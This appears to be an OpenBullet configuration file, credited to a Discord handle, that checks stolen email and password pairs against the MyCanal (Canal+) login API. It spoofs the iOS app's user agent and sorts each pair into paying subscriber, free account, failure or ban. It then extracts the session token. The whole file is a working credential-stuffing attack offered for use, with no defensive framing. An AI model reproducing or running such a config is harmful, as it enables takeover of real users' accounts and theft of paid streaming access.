 [SETTINGS]
{
  "Name": "MyCanal",
  "SuggestedBots": 1,
  "MaxCPM": 0,
  "LastModified": "2020-05-07T10:27:57.3342064-04:00",
  "AdditionalInfo": "",
  "RequiredPlugins": [],
  "Author": "Alphalete#4827",
  "Version": "1.2.1",
  "SaveEmptyCaptures": false,
  "ContinueOnCustom": false,
  "IgnoreResponseErrors": false,
  "MaxRedirects": 8,
  "NeedsProxies": false,
  "OnlySocks": false,
  "OnlySsl": false,
  "MaxProxyUses": 0,
  "BanProxyAfterGoodStatus": false,
  "BanLoopEvasionOverride": -1,
  "EncodeData": false,
  "AllowedWordlist1": "",
  "AllowedWordlist2": "",
  "DataRules": [],
  "CustomInputs": [],
  "ForceHeadless": false,
  "AlwaysOpen": false,
  "AlwaysQuit": false,
  "QuitOnBanRetry": false,
  "DisableNotifications": false,
  "CustomUserAgent": "",
  "RandomUA": false,
  "CustomCMDArgs": ""
}

[SCRIPT]
REQUEST POST "https://pass-api-v2.canal-plus.com/services/apipublique/login"
  CONTENT "vect=INTERNET&media=IOS%20PHONE&portailId=OQaRQJQkSdM.&distributorId=C22021&analytics=false&trackingPub=false&email=<USER>&password=<PASS>"
  CONTENTTYPE "application/x-www-form-urlencoded"
  HEADER "Connection: keep-alive"
  HEADER "Accept: */*"
  HEADER "User-Agent: myCANAL/4.5.0 (iPhone; iOS 13.3.1; Scale/3.00)"
  HEADER "Accept-Language: en-US;q=1.0"
  HEADER "Content-Length: 153"
  HEADER "Accept-Encoding: br;q=1.0, gzip;q=0.9, deflate;q=0.8"

KEYCHECK
  KEYCHAIN Failure OR
    KEY "errorCode\":7,\""
  KEYCHAIN Success OR
    KEY "\"isSubscriber\":true,"
  KEYCHAIN Custom "FREE" OR
    KEY "\"isSubscriber\":false,"
  KEYCHAIN Ban OR
    KEY "<RESPONSECODE>" Contains "403"

PARSE "<SOURCE>" LR "passToken\":\"" "\",\"userData" CreateEmpty=FALSE -> VAR